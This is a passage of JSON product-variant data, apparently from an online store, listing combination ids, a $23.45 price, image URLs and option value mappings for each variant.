ce":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[43,198,457],"options_map":{"4":43,"18":198,"24":457}},{"id":11958,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[44,198,457],"options_map":{"4":44,"18":198,"24":457}},{"id":11959,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[45,198,457],"options_map":{"4":45,"18":198,"24":457}},{"id":11968,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[37,200,457],"options_map":{"4":37,"18":200,"24":457}},{"id":11969,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[38,200,457],"options_map":{"4":38,"18":200,"24":457}},{"id":11970,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[39,200,457],"options_map":{"4":39,"18":200,"24":457}},{"id":11971,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[40,200,457],"options_map":{"4":40,"18":200,"24":457}},{"id":11972,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[42,200,457],"options_map":{"4":42,"18":200,"24":457}},{"id":11973,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[43,200,457],"options_map":{"4":43,"18":200,"24":457}},{"id":11974,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[44,200,457],"options_map":{"4":44,"18":200,"24":457}},{"id":11975,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[45,200,457],"options_map":{"4":45,"18":200,"24":457}},{"id":11976,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[37,201,457],"options_map":{"4":37,"18":201,"24":457}},{"id":11977,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[38,201,457],"options_map":{"4":38,"18":201,"24":457}},{"id":11978,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[39,201,457],"options_map":{"4":39,"18":201,"24":457}},{"id":11979,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[40,201,457],"options_map":{"4":40,"18":201,"24":457}},{"id":11980,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[42,201,457],"options_map":{"4":42,"18":201,"24":457}},{"id":11981,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[43,201,457],"options_map":{"4":43,"18":201,"24":457}},{"id":11982,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[44,201,457],"options_map":{"4":44,"18":201,"24":457}},{"id":11983,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[45,201,457],"options_map":{"4":45,"18":201,"24":457}},{"id":11984,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[37,202,457],"options_map":{"4":37,"18":202,"24":457}},{"id":11985,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[38,202,457],"options_map":{"4":38,"18":202,"24":457}},{"id":11986,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[39,202,457],"options_map":{"4":39,"18":202,"24":457}},{"id":11987,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[40,202,457],"options_map":{"4":40,"18":202,"24":457}},{"id":11988,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[42,202,457],"options_map":{"4":42,"18":202,"24":457}},{"id":11989,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[43,202,457],"options_map":{"4":43,"18":202,"24":457}},{"id":11990,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[44,202,457],"options_map":{"4":44,"18":202,"24":457}},{"id":11991,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[45,202,457],"options_map":{"4":45,"18":202,"24":457}},{"id":11992,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[37,203,457],"options_map":{"4":37,"18":203,"24":457}},{"id":11993,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[38,203,457],"options_map":{"4":38,"18":203,"24":457}},{"id":11994,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[39,203,457],"options_map":{"4":39,"18":203,"24":457}},{"id":11995,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[40,203,457],"options_map":{"4":40,"18":203,"24":457}},{"id":11996,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[42,203,457],"options_map":{"4":42,"18":203,"24":457}},{"id":11997,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[43,203,457],"options_map":{"4":43,"18":203,"24":457}},{"id":11998,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[44,203,457],"options_map":{"4":44,"18":203,"24":457}},{"id":11999,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[45,203,457],"options_map":{"4":45,"18":203,"24":457}},{"id":12000,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[37,204,457],"options_map":{"4":37,"18":204,"24":457}},{"id":12001,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[38,204,457],"options_map":{"4":38,"18":204,"24":457}},{"id":12002,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[39,204,457],"options_map":{"4":39,"18":204,"24":457}},{"id":12003,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[40,204,457],"options_map":{"4":40,"18":204,"24":457}},{"id":12004,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[42,204,457],"options_map":{"4":42,"18":204,"24":457}},{"id":12005,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[43,204,457],"options_map":{"4":43,"18":204,"24":457}},{"id":12006,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[44,204,457],"options_map":{"4":44,"18":204,"24":457}},{"id":12007,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[45,204,457],"options_map":{"4":45,"18":204,"24":457}},{"id":12008,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[37,205,457],"options_map":{"4":37,"18":205,"24":457}},{"id":12009,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[38,205,457],"options_map":{"4":38,"18":205,"24":457}},{"id":12010,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[39,205,457],"options_map":{"4":39,"18":205,"24":457}},{"id":12011,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[40,205,457],"options_map":{"4":40,"18":205,"24":457}},{"id":12012,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[42,205,457],"options_map":{"4":42,"18":205,"24":457}},{"id":12013,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[43,205,457],"options_map":{"4":43,"18":205,"24":457}},{"id":12014,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[44,205,457],"options_map":{"4":44,"18":205,"24":457}},{"id":12015,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[45,205,457],"options_map":{"4":45,"18":205,"24":457}},{"id":12016,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[37,206,457],"options_map":{"4":37,"18":206,"24":457}},{"id":12017,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[38,206,457],"options_map":{"4":38,"18":206,"24":457}},{"id":12018,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[39,206,457],"options_map":{"4":39,"18":206,"24":457}},{"id":12019,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[40,206,457],"options_map":{"4":40,"18":206,"24":457}},{"id":12020,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[42,206,457],"options_map":{"4":42,"18":206,"24":457}},{"id":12021,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[43,206,457],"options_map":{"4":43,"18":206,"24":457}},{"id":12022,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[44,206,457],"options_map":{"4":44,"18":206,"24":457}},{"id":12023,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[45,206,457],"options_map":{"4":45,"18":206,"24":457}},{"id":12024,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[37,207,457],"options_map":{"4":37,"18":207,"24":457}},{"id":12025,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[38,207,457],"options_map":{"4":38,"18":207,"24":457}},{"id":12026,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[39,207,457],"options_map":{"4":39,"18":207,"24":457}},{"id":12027,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[40,207,457],"options_map":{"4":40,"18":207,"24":457}},{"id":12028,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[42,207,457],"options_map":{"4":42,"18":207,"24":457}},{"id":12029,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[43,207,457],"options_map":{"4":43,"18":207,"24":457}},{"id":12030,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[44,207,457],"options_map":{"4":44,"18":207,"24":457}},{"id":12031,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[45,207,457],"options_map":{"4":45,"18":207,"24":457}},{"id":12032,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[37,208,457],"options_map":{"4":37,"18":208,"24":457}},{"id":12033,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[38,208,457],"options_map":{"4":38,"18":208,"24":457}},{"id":12034,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[39,208,457],"options_map":{"4":39,"18":208,"24":457}},{"id":12035,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[40,208,457],"options_map":{"4":40,"18":208,"24":457}},{"id":12036,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[42,208,457],"options_map":{"4":42,"18":208,"24":457}},{"id":12037,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[43,208,457],"options_map":{"4":43,"18":208,"24":457}},{"id":12038,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[44,208,457],"options_map":{"4":44,"18":208,"24":457}},{"id":12039,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[45,208,457],"options_map":{"4":45,"18":208,"24":457}},{"id":12040,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[37,209,457],"options_map":{"4":37,"18":209,"24":457}},{"id":12041,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[38,209,457],"options_map":{"4":38,"18":209,"24":457}},{"id":12042,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[39,209,457],"options_map":{"4":39,"18":209,"24":457}},{"id":12043,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[40,209,457],"options_map":{"4":40,"18":209,"24":457}},{"id":12044,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[42,209,457],"options_map":{"4":42,"18":209,"24":457}},{"id":12045,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[43,209,457],"options_map":{"4":43,"18":209,"24":457}},{"id":12046,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[44,209,457],"options_map":{"4":44,"18":209,"24":457}},{"id":12047,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[45,209,457],"options_map":{"4":45,"18":209,"24":457}},{"id":12048,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[37,210,457],"options_map":{"4":37,"18":210,"24":457}},{"id":12049,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[38,210,457],"options_map":{"4":38,"18":210,"24":457}},{"id":12050,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[39,210,457],"options_map":{"4":39,"18":210,"24":457}},{"id":12051,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[40,210,457],"options_map":{"4":40,"18":210,"24":457}},{"id":12052,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[42,210,457],"options_map":{"4":42,"18":210,"24":457}},{"id":12053,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[43,210,457],"options_map":{"4":43,"18":210,"24":457}},{"id":12054,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[44,210,457],"options_map":{"4":44,"18":210,"24":457}},{"id":12055,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[45,210,457],"options_map":{"4":45,"18":210,"24":457}},{"id":12056,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[37,212,457],"options_map":{"4":37,"18":212,"24":457}},{"id":12057,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[38,212,457],"options_map":{"4":38,"18":212,"24":457}},{"id":12058,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[39,212,457],"options_map":{"4":39,"18":212,"24":457}},{"id":12059,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[40,212,457],"options_map":{"4":40,"18":212,"24":457}},{"id":12060,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[42,212,457],"options_map":{"4":42,"18":212,"24":457}},{"id":12061,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[43,212,457],"options_map":{"4":43,"18":212,"24":457}},{"id":12062,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[44,212,457],"options_map":{"4":44,"18":212,"24":457}},{"id":12063,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[45,212,457],"options_map":{"4":45,"18":212,"24":457}},{"id":12064,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,457],"options_map":{"4":37,"18":451,"24":457}},{"id":12065,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,457],"options_map":{"4":38,"18":451,"24":457}},{"id":12066,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,457],"options_map":{"4":39,"18":451,"24":457}},{"id":12067,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,457],"options_map":{"4":40,"18":451,"24":457}},{"id":12068,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,457],"options_map":{"4":42,"18":451,"24":457}},{"id":12069,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,457],"options_map":{"4":43,"18":451,"24":457}},{"id":12070,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,457],"options_map":{"4":44,"18":451,"24":457}},{"id":12071,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[45,451,457],"options_map":{"4":45,"18":451,"24":457}},{"id":12072,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[37,457,459],"options_map":{"4":37,"24":457,"18":459}},{"id":12073,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[38,457,459],"options_map":{"4":38,"24":457,"18":459}},{"id":12074,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[39,457,459],"options_map":{"4":39,"24":457,"18":459}},{"id":12075,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[40,457,459],"options_map":{"4":40,"24":457,"18":459}},{"id":12076,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[42,457,459],"options_map":{"4":42,"24":457,"18":459}},{"id":12077,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[43,457,459],"options_map":{"4":43,"24":457,"18":459}},{"id":12078,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[44,457,459],"options_map":{"4":44,"24":457,"18":459}},{"id":12079,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[45,457,459],"options_map":{"4":45,"24":457,"18":459}},{"id":12080,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[37,457,460],"options_map":{"4":37,"24":457,"18":460}},{"id":12081,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[38,457,460],"options_map":{"4":38,"24":457,"18":460}},{"id":12082,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[39,457,460],"options_map":{"4":39,"24":457,"18":460}},{"id":12083,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[40,457,460],"options_map":{"4":40,"24":457,"18":460}},{"id":12084,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[42,457,460],"options_map":{"4":42,"24":457,"18":460}},{"id":12085,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[43,457,460],"options_map":{"4":43,"24":457,"18":460}},{"id":12086,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[44,457,460],"options_map":{"4":44,"24":457,"18":460}},{"id":12087,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[45,457,460],"options_map":{"4":45,"24":457,"18":460}},{"id":12088,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[37,457,461],"options_map":{"4":37,"24":457,"18":461}},{"id":12089,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[38,457,461],"options_map":{"4":38,"24":457,"18":461}},{"id":12090,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[39,457,461],"options_map":{"4":39,"24":457,"18":461}},{"id":12091,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[40,457,461],"options_map":{"4":40,"24":457,"18":461}},{"id":12092,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[42,457,461],"options_map":{"4":42,"24":457,"18":461}},{"id":12093,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[43,457,461],"options_map":{"4":43,"24":457,"18":461}},{"id":12094,"price":23.45,"price_formatted":"$23.45","image_src":"https:\